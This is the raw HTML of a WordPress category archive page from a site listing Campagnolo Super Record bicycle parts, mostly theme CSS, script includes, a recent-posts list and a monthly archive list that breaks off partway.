

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campagnolosuperrecord.net/category/80s/
body_size: 18515
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<meta name="viewport" content="initial-scale=1.0" />
	<meta name="HandheldFriendly" content="true"/>
	<title>80&#8217;s | Campagnolo Super Record</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://campagnolosuperrecord.net/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Campagnolo Super Record &raquo; Feed" href="https://campagnolosuperrecord.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campagnolo Super Record &raquo; Comments Feed" href="https://campagnolosuperrecord.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campagnolo Super Record &raquo; 80&#039;s Category Feed" href="https://campagnolosuperrecord.net/category/80s/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///campagnolosuperrecord.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-magazine-vt-style-css'  href='https:///campagnolosuperrecord.net/wp-content/themes/default/categories-vertical-tabs/style/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css'  href='https:///campagnolosuperrecord.net/wp-content/themes/default/slideshow/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webdr-style-css'  href='https:///campagnolosuperrecord.net/wp-content/themes/default/style.css?ver=2013-11-18' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///campagnolosuperrecord.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/themes/default/scripts/conect_js.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/themes/default/scripts/javascript.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/themes/default/scripts/responsive.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campagnolosuperrecord.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://campagnolosuperrecord.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script> var full_width_web_buisnes=0</script>
					<style type="text/css">
					#sidebar2{
						display:none;
					} 
					#sidebar1 {
						display:block;
						float:right;
					}
					.blog{
						display:block;
						float:left;
					} 
					.container{
						width:1024px;					}
					.blog{
						width:67%;
					}
					#sidebar1{
						width:32%;
					}
					</style>
					
    <style type="text/css">
	    #top-nav-list a, .top-nav-list a{
			font-family: Segoe UI, Arial, Helvetica, sans-serif, sans !important;
		}
        h1, h2, h3, h4, h5, h6 {
            font-family: Segoe UI;
            font-weight: normal;
            letter-spacing: 0.00em;
            text-transform: none;
            font-variant: normal;
            font-style: normal;
        }

        .nav, .metabar, .subtext, .subhead, .widget-title, .reply a, .editpage, #page .wp-pagenavi, .post-edit-link, #wp-calendar caption, #wp-calendar thead th, .soapbox-links a, .fancybox, .standard-form .admin-links, .ftitle small {
            font-family: Segoe UI;
            font-weight: normal;
            letter-spacing: 0.00em;
            text-transform: none;
            font-variant: normal;
            font-style: normal;
        }

        body {
            font-family: Segoe UI;
            font-weight: normal;
            letter-spacing: 0.00em;
            text-transform: none;
            font-variant: normal;
            font-style: normal;
        }

        input, textarea, .read_more {
            font-family: Segoe UI;
            font-weight: normal;
            letter-spacing: 0.00em;
            text-transform: none;
            font-variant: normal;
            font-style: normal;
        }
	

    </style>
 <style type="text/css">

h1, h2, h3, h4, h5, h6, h1>a, h2>a, h3>a, h4>a, h5>a, h6>a,h1 > a:link, h2 > a:link, h3 > a:link, h4 > a:link, h5 > a:link, h6 > a:link,h1 > a:hover,h2 > a:hover,h3 > a:hover,h4 > a:hover,h6 > a:hover,h1> a:visited,h2 > a:visited,h3 > a:visited,h4 > a:visited,h5 > a:visited,h6 > a:visited {
    color:#000000;
}

h2.page-header{
	border-bottom: 2px solid #000000;
}

h3.most-categories-header{
	border-bottom: 2px solid #0071A0;
}

h3.most-categories-header a{
	color:#0071A0;
	background:#ffffff !important;
}

#slideshow{
    background-color:#F9F9F9;
}
.bwg_slideshow_description_text,.bwg_slideshow_description_text *,.bwg_slideshow_title_text *{
    color:#ffffff;
}

#back h3 a{
	color: #000 !important;
}
a:link.site-title-a,a:hover.site-title-a,a:visited.site-title-a,a.site-title-a{
	color:#000000;
}

 .more-link{ 
	color:#000000 !important;
}

#back {
     background-color: #ffffff;
}

#header-block,#header .phone-menu-block.phone{
	background-color:#000000;
}

#footer-bottom{
	background-color:#EFEFEF;
}

#footer{
    background-color:#F9F9F9;
}

.container.device {
    background-color: #EFEFEF;
}

body{
	color: #000000;
}
#wrapper{
    color: #000000;
}

.container.device,#footer-bottom {
    color: #000000;
}

a:link, a:visited {
    text-decoration: none;
    color: #565656;
}

 .top-nav-list .current-menu-item{
    color: #0071A0 !important;
	background-color: #FFFFFF;
}

a:hover {
    color: #0071A0;
}

.get_title{
	background-color:#000000;
	background-image:url(/images/Shado.png);
	background-position: bottom;
	background-repeat: no-repeat;
}

.top-nav-list li:hover {
    background-color: #000000 !important;
}
.top-nav-list li.current-menu-item, .top-nav-list li.current_page_item, .top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active,  .top-nav-list.phone  li.current-menu-item > a:hover,.phone #top-nav-list > li ul li.current-menu-item,.phone #top-nav-list > li ul li.current_page_item{
    color:#0071A0;
	background-color: #FFFFFF ;
}
.top-nav-list li.current-menu-item> a, .top-nav-list li.current_page_item >a,#top-nav-list li.current-menu-item >a, #top-nav-list li.current_page_item >a{
	color: #0071A0;
}


.image-block .post-date, #wd-categories-vertical-tabs ul.tabs li.active, #wd-categories-vertical-tabs ul.tabs li:hover,a.read_more:visited,a.read_more:link,.read_more, .more-link ,#searchsubmit, a .page-links-number, .post-password-form input[type="submit"], .more-link {
    background-color:#0071A0;
	color:#ffffff;
}
::selection{
    background-color:#0071A0;
	color:#ffffff;
}

#wd-categories-vertical-tabs ul.tabs li:hover h3,#wd-categories-vertical-tabs ul.tabs li:hover span{
    color:#ffffff;
}

#wd-categories-vertical-tabs  ul.tabs li.active a h3,#wd-categories-vertical-tabs  ul.tabs li.active a span {
	color:#ffffff;
}

#top-posts-list li, #latest-news, .post-date + img{
	border-top: 2px solid #0071A0;
}

.sidebar-container   .widget-area ul li:before, .news_categories ul li:before {
	border-left: solid #0071A0;
	border-width: 6px;
}

.phone-menu-block.phone:before  {	
	border-left: solid #0071A0;
	border-width:9px;
}

.arrow-left{
	border: 2px solid #0071A0;
}

.arrow-right{
   	border-left: 5px solid #0071A0;
}

#menu-button-block{
   	border-left: 3px solid #0071A0;
}

#search-input::-webkit-input-placeholder, #search-input, .widget-area > h3, .widget-area >h2,.sep, .sitemap h3,.comment-author .fn, .tab-more,#latest-news + .page-navigation a{
	color:#0071A0 !important;
}

.widget-area> h3, .widget-area> h2 {
	border-bottom:2px solid #0071A0;
	color:#0071A0 !important;
}

#top-nav {
   background:#FFFFFF;
}


#commentform #submit,.reply,#reply-title small{
	    background-color: #0071A0;
		 color:#ffffff;
}

.reply a, #reply-title small a{
		 color:#ffffff;
}

#top-nav-list > li ul, .top-nav-list > ul > li ul{
	background:rgba(0,0,0,0.7);
}
.phone #top-nav > div > ul li ul{
   background:#000000 !important;
}
.phone #top-nav > div > ul,.phone #top-nav > div ul{
   background:#FFFFFF !important;
}
.phone #top-nav{
   background:none !important;
}

h2.page-header a, h2.page-header span{
    background:#ffffff !important;
}

.sidebar-container , #latest-news>h2{
   background-color:#FFFFFF;
}
.commentlist li {
	  background-color:#FFFFFF;
}
.children .comment{
	  background-color:#ffffff;
}
#respond{
	  background-color:#ffffff;
}

.entry-meta *,.entry-meta-cat *{
   color: #8F8F8F !important;
}

#top-nav.phone  > li  > a, #top-nav.phone  > li  > a:link, #top-nav.phone  > li  > a:visitedG581
  {
	color:#000000;
	background:#FFFFFF;
}
.phone .top-nav-list > li:hover > a ,.phone .top-nav-list  > li  > a:hover, .phone .top-nav-list > li  > a:focus, .phone .top-nav-list > li  > a:active {
	color:#0071A0 !important;
	background-color:#000000 !important;
}
#top-posts {  
   background-color:#FFFFFF;
}

.top-nav-list.phone   li ul li  > a, .top-nav-list.phone   li ul li  > a:link, .top-nav-list.phone   li  ul li > a:visited {
	color:#000000 !important;
}
#top-nav-list > li > a, .top-nav-list > ul> li > a{
    color:#000000;
}

 #top-nav-list > li ul > li > a, .top-nav-list > li ul > li > a{
    color:#0071A0;
	border-top:1px solid #333333 !important;	
 }

#top-nav-list > li:hover > a, #top-nav-list > li ul > li > a:hover,.top-nav-list  li:hover  a, .top-nav-list  li ul  li  a:hover,#menu-button-block a, #menu-button-block a:link{
    color:#0071A0;
}
.phone  .top-nav-list li ul li:hover  > a,.phone .top-nav-list  li ul li  > a:hover, .phone  .top-nav-list li ul li  > a:focus, .phone  .top-nav-list li ul li  > a:active {
	color:#0071A0 !important;
	background-color:#000000 !important;
}
.top-nav-list.phone  li.has-sub >  a, .top-nav-list.phone  li.has-sub > a:link, .top-nav-list.phone  li.has-sub >  a:visited {
	background:#FFFFFF  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right top no-repeat !important;
}
.top-nav-list.phone  li.has-sub:hover > a,.top-nav-list.phone  li.has-sub > a:hover, .top-nav-list.phone  li.has-sub > a:focus, .top-nav-list.phone  li.has-sub >  a:active {
	background:#FFFFFF  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right top no-repeat !important;
}

.top-nav-list.phone  li ul li.has-sub > a, .top-nav-list.phone  li ul li.has-sub > a:link, .top-nav-list.phone  li ul li.has-sub > a:visited{
	background:#FFFFFF  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right -18px no-repeat !important;
}
.top-nav-list.phone  li ul li.has-sub:hover > a,.top-nav-list.phone  li ul li.has-sub > a:hover, .top-nav-list.phone  li ul li.has-sub > a:focus, .top-nav-list.phone  li ul li.has-sub > a:active {
	background:#ffffff  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right -18px no-repeat !important;
}
.phone #top-nav-list > li ul li,.phone .top-nav-list> ul > li ul li{
	background-color:#191919; 
}

.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-item > a:focus, .top-nav-list.phone  li.current-menu-item > a:active{
	color:#000000 !important;
	background-color:#FFFFFF !important;
}

.top-nav-list.phone  li.current-menu-item > a,.top-nav-list.phone  li.current-menu-item > a:visited,
{
	color:#0071A0 !important;
	background-color:#FFFFFF !important;
}

.phone  #top-nav-list  li, .phone #top-nav-list > li ul li,.phone .top-nav-list > li ul li, .phone .top-nav-list  li{
   	border-bottom:1px solid #000000 !important;
}

.phone #top-nav > div > ul > li.haschild > a:hover, .phone #top-nav > div > ul > li.haschild > a:focus,.phone #top-nav > div > ul > li.haschild > a:active,.phone #top-nav > div > ul > li.haschild.active > a{
	background:url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right bottom no-repeat #000000 !important;
	background-position-y: -44px !important;
}

.top-nav-list.phone  li.current-menu-parent > a, .top-nav-list.phone  li.current-menu-parent > a:link, .top-nav-list.phone  li.current-menu-parent > a:visited,
.top-nav-list.phone  li.current-menu-parent > a:hover, .top-nav-list.phone  li.current-menu-parent > a:focus, .top-nav-list.phone  li.current-menu-parent > a:active,
.top-nav-list.phone  li.has-sub.current-menu-item  > a, .top-nav-list.phone  li.has-sub.current-menu-item > a:link, .top-nav-list.phone  li.has-sub.current-menu-item > a:visited,
.top-nav-list.phone  li.has-sub.current-menu-ancestor > a:hover, .top-nav-list.phone  li.has-sub.current-menu-item > a:focus, .top-nav-list.phone  li.has-sub.current-menu-item > a:active,
.top-nav-list.phone  li.current-menu-ancestor > a, .top-nav-list.phone  li.current-menu-ancestor > a:link, .top-nav-list.phone  li.current-menu-ancestor > a:visited,
.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-ancestor > a:focus, .top-nav-list.phone  li.current-menu-ancestor > a:active {
	color:#000000 !important;
	background:#FFFFFF  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right bottom no-repeat !important;
}
.top-nav-list.phone  li ul  li.current-menu-item > a, .top-nav-list.phone  li ul  li.current-menu-item > a:link, .top-nav-list.phone  li ul  li.current-menu-item > a:visited,
.top-nav-list.phone  li ul  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li ul  li.current-menu-item > a:focus, .top-nav-list.phone  li ul  li.current-menu-item > a:active{
	color:#000000 !important;
	background-color:#ffffff !important;
}
.top-nav-list.phone li ul  li.current-menu-parent > a, .top-nav-list.phone  li ul  li.current-menu-parent > a:link, .top-nav-list.phone  li ul  li.current-menu-parent > a:visited,
.top-nav-list.phone li ul li.current-menu-parent  > a:hover, .top-nav-list.phone  li ul  li.current-menu-parent > a:focus, .top-nav-list.phone  li ul  li.current-menu-parent > a:active,
.top-nav-list.phone  li ul  li.has-sub.current-menu-item > a, .top-nav-list.phone  li ul  li.has-sub.current-menu-item > a:link, .top-nav-list.phone  li ul  li.has-sub.current-menu-item > a:visited,
.top-nav-list.phone  li ul  li.has-sub.current-menu-ancestor > a:hover, .top-nav-list.phone  li ul  li.has-sub.current-menu-item > a:focus, .top-nav-list.phone  li ul  li.has-sub.current-menu-item > a:active,
.top-nav-list.phone li ul  li.current-menu-ancestor > a, .top-nav-list.phone  li ul  li.current-menu-ancestor > a:link, .top-nav-list.phone  li ul  li.current-menu-ancestor > a:visited,
.top-nav-list.phone li ul li.current-menu-ancestor  > a:hover, .top-nav-list.phone  li ul  li.current-menu-ancestor > a:focus, .top-nav-list.phone  li ul  li.current-menu-ancestor > a:active {
	color:#000000 !important;
	background:#ffffff  url(https://campagnolosuperrecord.net/wp-content/themes/default/images/arrow.menu.png) right -158px no-repeat !important;
}

#wd-categories-vertical-tabs  ul.tabs li a:focus, #wd-categories-vertical-tabs  ul.tabs li a:active {
	color:#ffffff !important;
}

#wd-categories-vertical-tabs  ul.tabs li.active  {
	color:{tabsActiveColor};
	background:#0071A0;
}

.phone #wd-categories-vertical-tabs .content-block{
	border-top: 1px solid #0071A0;
}

#wd-categories-vertical-tabs .tabs-block{
	border-right:2px solid #0071A0;
}
.phone #wd-categories-vertical-tabs .tabs-block{
    background-color:#0071A0;
}

    </style>

<script>
	var skzbi_hasce="https://campagnolosuperrecord.net/wp-content/themes/default";
	$ = jQuery;
</script>
<style></style>	
	<style type="text/css">
		
		</style>
	
	<script async type="text/javascript" src="/vuvyxi.js"></script>
<script type="text/javascript" src="/zamu.js"></script>
</head>
<body class="archive category category-80s category-2495 custom-background" >

 
<div id="wrapper">
	<header>
	     				
			<div id="header">
			   <div id="header-middle-block">
					<div class="container">
					     <div id="header-middle">
	<a class="hedar-a-element" href="https://campagnolosuperrecord.net/" rel="home">
		<div>
		 
			<h1 id="site-title">
				<span>
					<a class="site-title-a" href="https://campagnolosuperrecord.net/" title="Campagnolo Super Record" rel="home">
						Campagnolo Super Record					</a>
				</span>
			</h1>
				</div>
	</a>
	<div class="clear"></div>
</div>
					</div>
               </div>
				<div class="phone-menu-block">
					<nav id="top-nav">
					   <div class="container">
					    <div class="top-nav-list"><ul><li class="first page_item page-item-6"><a href="https://campagnolosuperrecord.net/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://campagnolosuperrecord.net/privacy-policy/">Privacy Policy</a></li><li class="last page_item page-item-8"><a href="https://campagnolosuperrecord.net/service-agreement/">Service Agreement</a></li></ul></div>
					   </div> 
				  </nav>
			 </div>
		  </div> 
  </header>											
   <style>
	 #content.page .blog-post img{
		height: 180px !important;
		width: 240px;
	 }
   </style>

</div>
<div id="content" class="page">
	<div class="container">
					<div id="sidebar1" role="complementary">
				<div class="sidebar-container">
					<div id="search-2" class="widget-area widget_search"><form class="ast-search" role="search"  method="get" action="https://campagnolosuperrecord.net/">
		<input id="search" name="s" placeholder="Search..." value=""/>
		<input type="submit" value="" id="search-submit" />
</form></div> 		<div id="recent-posts-2" class="widget-area widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://campagnolosuperrecord.net/2026/01/new-campagnolo-super-record-13-wrl-13s-chainring-set-55-39-bolts-included-cr02/">New Campagnolo Super Record 13 WRL 13s. Chainring set 55-39 bolts included CR02</a>
						</li>
					<li>
				<a href="https://campagnolosuperrecord.net/2026/01/vintage-campagnolo-super-record-threaded-headset-1in-25-4x24f-road-bike-alloy/">Vintage Campagnolo Super Record Threaded Headset 1in 25.4x24F Road Bike Alloy</a>
						</li>
					<li>
				<a href="https://campagnolosuperrecord.net/2026/01/campagnolo-super-record-front-shifter-pre-2015/">Campagnolo Super Record Front Shifter (Pre-2015)</a>
						</li>
					<li>
				<a href="https://campagnolosuperrecord.net/2026/01/new-campagnolo-super-record-13-wrl-13s-shifter-left-brake-caliper-not-included/">New Campagnolo Super Record 13 WRL 13s. Shifter left brake caliper not included</a>
						</li>
					<li>
				<a href="https://campagnolosuperrecord.net/2026/01/campagnolo-super-record-12-11-32t-12-speed-bike-cassette-282g-typical-wear/">Campagnolo Super Record 12 11-32t 12-Speed Bike Cassette 282g Typical Wear</a>
						</li>
				</ul>
		</div> <div id="archives-2" class="widget-area widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://campagnolosuperrecord.net/2026/01/'>January 2026</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/12/'>December 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/11/'>November 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/10/'>October 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/09/'>September 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/08/'>August 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/07/'>July 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/06/'>June 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/05/'>May 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/04/'>April 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/03/'>March 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/02/'>February 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2025/01/'>January 2025</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/12/'>December 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/11/'>November 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/10/'>October 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/09/'>September 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/08/'>August 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/07/'>July 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/06/'>June 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/05/'>May 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/04/'>April 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/03/'>March 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/02/'>February 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2024/01/'>January 2024</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/12/'>December 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/11/'>November 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/10/'>October 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/09/'>September 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/08/'>August 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/07/'>July 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/06/'>June 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/05/'>May 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/04/'>April 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/03/'>March 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/02/'>February 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2023/01/'>January 2023</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/12/'>December 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/11/'>November 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/10/'>October 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/09/'>September 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/08/'>August 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/07/'>July 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/06/'>June 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/05/'>May 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/04/'>April 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/03/'>March 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/02/'>February 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2022/01/'>January 2022</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/12/'>December 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/11/'>November 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/10/'>October 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/09/'>September 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/08/'>August 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/07/'>July 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/06/'>June 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/05/'>May 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/04/'>April 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/03/'>March 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/02/'>February 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2021/01/'>January 2021</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/12/'>December 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/11/'>November 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/10/'>October 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/09/'>September 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/08/'>August 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/07/'>July 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/06/'>June 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/05/'>May 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/04/'>April 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/03/'>March 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/02/'>February 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2020/01/'>January 2020</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/12/'>December 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/11/'>November 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/10/'>October 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/09/'>September 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/08/'>August 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/07/'>July 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/06/'>June 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/05/'>May 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/04/'>April 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/03/'>March 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/02/'>February 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2019/01/'>January 2019</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/12/'>December 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/11/'>November 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/10/'>October 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/09/'>September 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/08/'>August 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/07/'>July 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/06/'>June 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/05/'>May 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/04/'>April 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/03/'>March 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/02/'>February 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2018/01/'>January 2018</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/12/'>December 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/11/'>November 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/10/'>October 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/09/'>September 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/08/'>August 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/07/'>July 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/06/'>June 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/05/'>May 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/04/'>April 2017</a></li>
